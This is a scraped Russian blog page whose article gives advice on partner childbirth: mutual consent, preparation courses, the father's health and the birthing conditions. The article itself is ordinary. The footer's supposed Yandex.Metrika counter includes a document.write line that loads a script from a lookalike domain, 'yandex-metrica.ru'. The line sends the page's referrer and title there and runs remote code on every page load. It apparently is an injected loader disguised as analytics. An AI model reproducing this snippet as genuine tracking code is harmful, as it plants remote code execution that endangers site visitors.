                                <img width="300" height="214" src="http://festival-spb.ru/wp-content/uploads/2017/07/QIP-Shot-Screen-31.07.17-19-16-00.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://festival-spb.ru/wp-content/uploads/2017/07/QIP-Shot-Screen-31.07.17-19-16-00.jpg 659w, http://festival-spb.ru/wp-content/uploads/2017/07/QIP-Shot-Screen-31.07.17-19-16-00-300x214.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />								<p>Сейчас довольно распространены партнёрские роды, женщины с удовольствием берут на роды своих мужей, так как вдвоём это испытание проходить гораздо легче, кроме того, во время родов нужна поддержка близкого человека. В России ещё считают партнёрские роды редкостью, а вот во всем мире это уже стало определённым правилом, в других странах принято, чтобы жена рожала не в одиночестве. В Испании и вовсе присутствие папы на родах обязательно, именно он ставит свою подпись на первых документах своего чада.<span id="more-543"></span></p>
<p><img decoding="async" class="aligncenter size-medium wp-image-544" src="http://festival-spb.ru/wp-content/uploads/2017/07/QIP-Shot-Screen-31.07.17-19-16-00-300x214.jpg" alt="" width="300" height="214" srcset="http://festival-spb.ru/wp-content/uploads/2017/07/QIP-Shot-Screen-31.07.17-19-16-00-300x214.jpg 300w, http://festival-spb.ru/wp-content/uploads/2017/07/QIP-Shot-Screen-31.07.17-19-16-00.jpg 659w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>Что же нужно для того, чтобы партнёрские роды прошли успешно?</strong></p>
<p>Во-первых, самое важное &#8212; это, конечно же, наличие обоюдного желания, то есть и мужчина, и женщина должны быть за. Если мужчина по каким-то причинам отказывается от партнёрских родов, не нужно тащить его туда насильно и тем более обижаться, он может быть просто не готов к такому важному решению, ведь роды &#8212; это серьёзный стресс, причём не только для самой женщины, но и для всех, кто находится вокруг. Мужчине сложно наблюдать за мучениями любимой женщины, поэтому возможно ему легче поддерживать Ее на расстоянии, не стоит его осуждать.</p>
<p>Во-вторых, то, как пройдут партнёрские роды во многом зависит от того, подготовлена ли пара к ним, поэтому лучше отправиться заранее на специальные курсы для будущих родителей, где освещают вопрос партнёрских родов тоже. На таких курсах рассказывают о том, чем может муж помочь жене во время родов, как он должен действовать и т.д. Мужчина должен быть готов, что женщина во время родов может вести себя неадекватно и он должен знать, как найти к ней подход, чтобы не навредить.</p>
<p>В-третьих, обычно от мужей, которые хотят присутствовать на партнёрских родах, не требуют никаких справок, но, если мужчина сам сомневается в состоянии своего здоровья, лучше пройти определённые обследования и сдать необходимые анализы, чтобы не нанести вред ребёнку. Мужчина должен быть уверен в своей психологической подготовке, ведь никому не будет хорошо, если он вдруг упадёт в обморок в ответственный момент.</p>
<p>В-четвёртых, акушер-гинеколог, который будет задействован в родах, должен быть уже с опытом проведения партнёрских родов, это тоже важно для того, чтобы все прошло хорошо.</p>
<p>В-пятых, условия, в которых будут проходить роды, тоже важны, желательно, чтобы родильный зал был отдельным и по возможности отдельная палата тоже будет кстати, чтобы супруги после родов смогли побыть вместе.</p>
<p>Партнёрские роды в принципе не так страшны, как это может казаться, ведь мужчине на родах нет необходимости выполнять функции врача, он может быть просто наблюдателем, просто держать за руку любимую женщину, чтобы она знала, что она не одна. Любой женщине необходимо в родах чувствовать поддержку, так как благодаря этому сразу же и боль становится меньше, и уверенности в себе становится больше. Партнёрские роды подходят для тех пар, которые доверяют друг другу, поэтому далеко не все на них решаются, но они действительно могут сплотить, так как пережить роды вместе &#8212; дорогого стоит.</p>
															</div>
							<div class="postmeta"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/folder.png" /> Опубликовано в рубрике <a href="http://festival-spb.ru/category/semya" rel="category tag">Семья</a> </div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://festival-spb.ru/vannochka-dlya-nog-otlichnoe-sredstvo-protiv-ustalosti.html" rel="prev">Ванночка для ног &#8212; отличное средство против усталости</a></div>
								<div class="alignright"><a href="http://festival-spb.ru/vazhnoe-o-narashhivanii-volos.html" rel="next">Важное о наращивании волос</a> &raquo;</div>
							</div>
							
															Вы можете <a href="#respond">оставить комментарий</a>, или <a href="http://festival-spb.ru/povedenie-muzhchinyi-v-partnyorskih-rodah.html/trackback" rel="trackback"> ссылку</a> на Ваш сайт.
	
													</div><!--/post-543-->
						</div>
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/povedenie-muzhchinyi-v-partnyorskih-rodah.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>

<p>Вы должны быть <a href="http://festival-spb.ru/wp-login.php?redirect_to=http%3A%2F%2Ffestival-spb.ru%2Fpovedenie-muzhchinyi-v-partnyorskih-rodah.html">авторизованы</a>, чтобы разместить комментарий.</p>
</div>

				
							
							</div>
			</div>
		<div class="span-11 last">
            
	<div class="span-7">
	
		<div class="sidebar left-sidebar">
		
		    			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a rel="nofollow" class="addthis_button_stumbleupon"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
                            <a rel="nofollow" class="addthis_button_favorites"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a class="addthis_button_more"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			    	
    	<div id="topsearch">
             
<div id="search">
    <form method="get" id="searchform" action="http://festival-spb.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://festival-spb.ru/wp-content/themes/Letis/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div>        </div>
        
        			<div class="sidebarvideo">
				<ul> <li><h5 style="margin-bottom: 10px;">Популярное видео</h5>
				<object width="250" height="200"><param name="movie" value="http://www.youtube.com/v/cmAIl05baIM&hl=en&fs=1&rel=0&border=1"></param>
					<param name="allowFullScreen" value="true"></param>
					<param name="allowscriptaccess" value="always"></param>
					<embed src="http://www.youtube.com/v/cmAIl05baIM&hl=en&fs=1&rel=0&border=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="250" height="200"></embed>
				</object>
				</li>
				</ul>
			</div>
		        
    	
			<ul>
				<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://festival-spb.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://festival-spb.ru/wp-content/themes/Letis/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://festival-spb.ru/tchto-takoe-gepatit.html">Что такое гепатит</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/modne-modeli-otchkov-v-nneshnem-godu.html">Модные модели очков в нынешнем году</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/neobtchne-zerkala-v-stile-industrialyny-loft.html">Необычные зеркала в стиле индустриальный лофт</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/polyza-dlya-zdorovyya-izotonitcheskih-napitkov.html">Польза для здоровья изотонических напитков</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/istoriya-eg-2023-tematitcheskiy-trening-dlya-tchego-nuzhen.html">История. ЕГЭ-2023. Тематический тренинг &#8212; для чего нужен</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Свежие комментарии</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BarbaraLes</span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-114">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://4apk.ru/app/works/duolingo-dlya-android.html" class="url" rel="ugc external nofollow">Игорь+Порт</a></span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-69">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://telgen.ru/ru/products/bytovye-primeneniya-termoelektricheskih-generatorov/" class="url" rel="ugc external nofollow">Глеб</a></span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-58">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://antoshabrain.tumblr.com/" class="url" rel="ugc external nofollow">CharlesOi</a></span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-54">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://bercy.bertsi.ru/" class="url" rel="ugc external nofollow">bertsi</a></span> к записи <a href="http://festival-spb.ru/dizayn-nogtey-2016-foto-novinki-vesna-leto-ombre.html#comment-48">Дизайн ногтей 2016 фото новинки весна лето омбре</a></li></ul></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://festival-spb.ru/category/bez-rubriki">Без рубрики</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://festival-spb.ru/category/modnyie-sovetyi">Модные советы</a> (124)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://festival-spb.ru/category/modnyie-sovetyi/makiyazh">Макияж</a> (6)
</li>
	<li class="cat-item cat-item-13"><a href="http://festival-spb.ru/category/modnyie-sovetyi/manikyur">Маникюр</a> (11)
</li>
	<li class="cat-item cat-item-9"><a href="http://festival-spb.ru/category/modnyie-sovetyi/obuv">Обувь</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="http://festival-spb.ru/category/modnyie-sovetyi/ozheda">Ожеда</a> (25)
</li>
	<li class="cat-item cat-item-10"><a href="http://festival-spb.ru/category/modnyie-sovetyi/pricheski">Прически</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://festival-spb.ru/category/otnosheniya">Отношения</a> (18)
</li>
	<li class="cat-item cat-item-12"><a href="http://festival-spb.ru/category/semya">Семья</a> (27)
</li>
	<li class="cat-item cat-item-2"><a href="http://festival-spb.ru/category/uhod-za-telom">Уход за телом</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="http://festival-spb.ru/category/uhod-za-telom/skraby">Скрабы</a> (4)
</li>
</ul>
</li>
			</ul>

			</li>			</ul>
			
		
	
		</div>
	</div>
    <div class="span-4 last">
        
		<div class="sidebar right-sidebar">
		
		    			<div class="socialboxes">
    				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- юристууу -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4301147680884978"
     data-ad-slot="2329473201"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
    			</div>
    			    	
    	    			
    			    	
           
            
          	
			<ul>
				                
                
                      
				
	
									</ul>
		
          
		</div>
	
	</div>
	
</div>
	</div>
  <div class="span-24">
		<div id="footer">Все права защищены. &copy; <a href="http://festival-spb.ru"><strong>Фестиваль красоты</strong></a>  - модные решения. уход за кожей, здоровое питание<noindex><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=37233640&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/37233640/1_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" onclick="try{Ya.Metrika.informer({i:this,id:37233640,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
document.write('<script type="text/javascript" src="https://yandex-metrica.ru/soberatelru?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '"><' + '/script>');
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37233640 = new Ya.Metrika({
                    id:37233640,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37233640" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex></div>
                
    </div>
</div>
</div>
<link rel='stylesheet' id='remove-style-meta-css' href='http://festival-spb.ru/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1wwmNFdiHSULwVgDxaHxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782976888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>